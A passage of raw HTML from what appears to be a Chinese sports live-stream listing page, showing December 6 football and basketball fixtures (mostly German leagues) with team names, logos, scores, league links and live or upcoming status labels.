                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51585.html"
                                            title="阿斯尔 VS 迪杰尼斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51586.html" data-matchid="51586" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="凯拉库尔贝特">
                                            凯拉库尔贝特                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/a38f69952582dd5ffd499da6e3ab5ba7.png"
                                        alt="凯拉库尔贝特" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="爱拉联" href="/lanqiuliansai/ailalian.html">
                                        <a href="/lanqiuliansai/ailalian.html" title="爱拉联" target="_blank">
                                            爱拉联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/c9a855a3a0b462b7953958b37b89fb2e.png"
                                        alt="文茨皮尔斯" />
                                    <h3><a title="文茨皮尔斯">
                                            文茨皮尔斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51586.html"
                                            title="凯拉库尔贝特 VS 文茨皮尔斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51587.html" data-matchid="51587" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="迪比辛尼">
                                            迪比辛尼                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/ba0611a43a031874efc57303cf6a47b8.png"
                                        alt="迪比辛尼" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="匈甲" href="/lanqiuliansai/xiongjia.html">
                                        <a href="/lanqiuliansai/xiongjia.html" title="匈甲" target="_blank">
                                            匈甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/ff732eeda6cb78702c44476d82beca39.png"
                                        alt="阿杜美罗姆" />
                                    <h3><a title="阿杜美罗姆">
                                            阿杜美罗姆                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51587.html"
                                            title="迪比辛尼 VS 阿杜美罗姆" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51588.html" data-matchid="51588" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="杜塞尔多夫">
                                            杜塞尔多夫                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/15820ab793d530ee9d101bde619a013f.png"
                                        alt="杜塞尔多夫" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德乙" href="/zuqiuliansai/deyi.html">
                                        <a href="/zuqiuliansai/deyi.html" title="德乙" target="_blank">
                                            德乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/4533ab7ef9ad5e53c981f7ea7bea7033.png"
                                        alt="沙尔克04" />
                                    <h3><a title="沙尔克04">
                                            沙尔克04                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51588.html"
                                            title="杜塞尔多夫 VS 沙尔克04" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51589.html" data-matchid="51589" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="普鲁士明斯特">
                                            普鲁士明斯特                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ae31b6267a9286cee274ca2cd1fa8cb1.png"
                                        alt="普鲁士明斯特" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德乙" href="/zuqiuliansai/deyi.html">
                                        <a href="/zuqiuliansai/deyi.html" title="德乙" target="_blank">
                                            德乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1800be60204966114d63970b5d0873da.png"
                                        alt="汉诺威96" />
                                    <h3><a title="汉诺威96">
                                            汉诺威96                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51589.html"
                                            title="普鲁士明斯特 VS 汉诺威96" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51590.html" data-matchid="51590" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="沃尔夫斯堡女足">
                                            沃尔夫斯堡女足                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/03645e9c1d7fd2c48705622f52fd901e.png"
                                        alt="沃尔夫斯堡女足" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德女甲" href="/zuqiuliansai/denvjia.html">
                                        <a href="/zuqiuliansai/denvjia.html" title="德女甲" target="_blank">
                                            德女甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/4a80f06ad307c8ae25b62195b5037ef6.png"
                                        alt="弗赖堡女足" />
                                    <h3><a title="弗赖堡女足">
                                            弗赖堡女足                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51590.html"
                                            title="沃尔夫斯堡女足 VS 弗赖堡女足" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51592.html" data-matchid="51592" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="吉达国民女足">
                                            吉达国民女足                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/7e4ccb5e438ce6e200bce4759986d8ae.png"
                                        alt="吉达国民女足" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="沙特女联" href="/zuqiuliansai/shatenvlian.html">
                                        <a href="/zuqiuliansai/shatenvlian.html" title="沙特女联" target="_blank">
                                            沙特女联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/89ca794a377e06d759e31e4c33a3f189.png"
                                        alt="卡达西亚女足" />
                                    <h3><a title="卡达西亚女足">
                                            卡达西亚女足                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51592.html"
                                            title="吉达国民女足 VS 卡达西亚女足" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51591.html" data-matchid="51591" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="乌普萨拉">
                                            乌普萨拉                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/48e83de4c8ed2ca63730bf75995f0ab8.jpg"
                                        alt="乌普萨拉" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="瑞典篮超" href="/lanqiuliansai/ruidianlanchao.html">
                                        <a href="/lanqiuliansai/ruidianlanchao.html" title="瑞典篮超" target="_blank">
                                            瑞典篮超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/a93a879c4ab73050f74262314eaa7ea1.jpg"
                                        alt="KFUM奈舍" />
                                    <h3><a title="KFUM奈舍">
                                            KFUM奈舍                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51591.html"
                                            title="乌普萨拉 VS KFUM奈舍" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51593.html" data-matchid="51593" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="科平星">
                                            科平星                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/24e20dddda834e519eaa87353ee344c8.png"
                                        alt="科平星" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="瑞典篮超" href="/lanqiuliansai/ruidianlanchao.html">
                                        <a href="/lanqiuliansai/ruidianlanchao.html" title="瑞典篮超" target="_blank">
                                            瑞典篮超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/daf71fdc83025a869a5d3657a76195d6.png"
                                        alt="BC吕勒奥" />
                                    <h3><a title="BC吕勒奥">
                                            BC吕勒奥                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51593.html"
                                            title="科平星 VS BC吕勒奥" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51594.html" data-matchid="51594" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="布雷斯特">
                                            布雷斯特                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bb7e6346a3860008e4ff266ba3b655e8.png"
                                        alt="布雷斯特" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法甲" href="/zuqiuliansai/fajia.html">
                                        <a href="/zuqiuliansai/fajia.html" title="法甲" target="_blank">
                                            法甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png"
                                        alt="摩纳哥" />
                                    <h3><a title="摩纳哥">
                                            摩纳哥                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51594.html"
                                            title="布雷斯特 VS 摩纳哥" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51595.html" data-matchid="51595" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="弗雷德里西亚">
                                            弗雷德里西亚                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/53065afcbcf4b386b8aef9eefab540a9.png"
                                        alt="弗雷德里西亚" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="丹麦超" href="/zuqiuliansai/danmaichao.html">
                                        <a href="/zuqiuliansai/danmaichao.html" title="丹麦超" target="_blank">
                                            丹麦超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/de4422160e9ec4e8e9e1f9517ca0e51a.png"
                                        alt="欧登塞" />
                                    <h3><a title="欧登塞">
                                            欧登塞                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51595.html"
                                            title="弗雷德里西亚 VS 欧登塞" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51596.html" data-matchid="51596" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="埃森">
                                            埃森                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/3144cffbb5aac9554821f1d4292d6470.png"
                                        alt="埃森" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德丙" href="/zuqiuliansai/debing.html">
                                        <a href="/zuqiuliansai/debing.html" title="德丙" target="_blank">
                                            德丙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/2b27198bdbc1fa0cd677de79e9788ce6.png"
                                        alt="斯图加特B队" />
                                    <h3><a title="斯图加特B队">
                                            斯图加特B队                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51596.html"
                                            title="埃森 VS 斯图加特B队" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51597.html" data-matchid="51597" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="佩纳菲尔">
                                            佩纳菲尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c009d759e6bbfbbf59f1fd87d06cfd4f.png"
                                        alt="佩纳菲尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="葡甲" href="/zuqiuliansai/pujia.html">
                                        <a href="/zuqiuliansai/pujia.html" title="葡甲" target="_blank">
                                            葡甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/26812ecc3d6fe43f2b42f59125adc239.png"
                                        alt="莱里亚" />
                                    <h3><a title="莱里亚">
                                            莱里亚                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51597.html"
                                            title="佩纳菲尔 VS 莱里亚" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51598.html" data-matchid="51598" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="柏林迪纳摩">
                                            柏林迪纳摩                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/98f5158600d93a17cb15326d5bc56434.png"
                                        alt="柏林迪纳摩" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/eebc81365a1beac3df321db2fb369812.png"
                                        alt="哈雷斯彻" />
                                    <h3><a title="哈雷斯彻">
                                            哈雷斯彻                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51598.html"
                                            title="柏林迪纳摩 VS 哈雷斯彻" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51599.html" data-matchid="51599" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="莱比锡火车头">
                                            莱比锡火车头                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/268ca1db9cc06007078f2539db62114e.jpg"
                                        alt="莱比锡火车头" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/082c93a800d1ffc19fe0764319141c3e.png"
                                        alt="茨维考FC" />
                                    <h3><a title="茨维考FC">
                                            茨维考FC                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51599.html"
                                            title="莱比锡火车头 VS 茨维考FC" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51600.html" data-matchid="51600" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="拜仁慕尼黑青年队">
                                            拜仁慕尼黑青年队                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/82249785b6b61b7cc029db65b6f7cc38.png"
                                        alt="拜仁慕尼黑青年队" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b67c161842e8b39877bc3cef1ae609a4.png"
                                        alt="布格豪森" />
                                    <h3><a title="布格豪森">
                                            布格豪森                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51600.html"
                                            title="拜仁慕尼黑青年队 VS 布格豪森" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51601.html" data-matchid="51601" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="威尔伯特">
                                            威尔伯特                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/697709811230c3294a4102e2c2475d7b.png"
                                        alt="威尔伯特" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/9b644ca9f37e3699ddf2055800130aa9.jpg"
                                        alt="洛特" />
                                    <h3><a title="洛特">
                                            洛特                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51601.html"
                                            title="威尔伯特 VS 洛特" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51602.html" data-matchid="51602" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="特里尔">
                                            特里尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/821fa74b50ba3f7cba1e6c53e8fa6845.jpg"
                                        alt="特里尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d776f1ebea74f107422d3c72687482c5.png"
                                        alt="斯图加特踢球者" />
                                    <h3><a title="斯图加特踢球者">
                                            斯图加特踢球者                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51602.html"
                                            title="特里尔 VS 斯图加特踢球者" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51603.html" data-matchid="51603" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="奥芬巴赫踢球者">
                                            奥芬巴赫踢球者                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/7c9d0b1f96aebd7b5eca8c3edaa19ebb.jpg"
                                        alt="奥芬巴赫踢球者" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c6110ce004fe58ed0e00d05bc4f806ea.png"
                                        alt="美因茨青年队" />
                                    <h3><a title="美因茨青年队">
                                            美因茨青年队                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51603.html"
                                            title="奥芬巴赫踢球者 VS 美因茨青年队" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51604.html" data-matchid="51604" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="瓦尔多夫">
                                            瓦尔多夫                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d1ca3d921ec93e3cab5559750ebe20c2.png"
                                        alt="瓦尔多夫" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
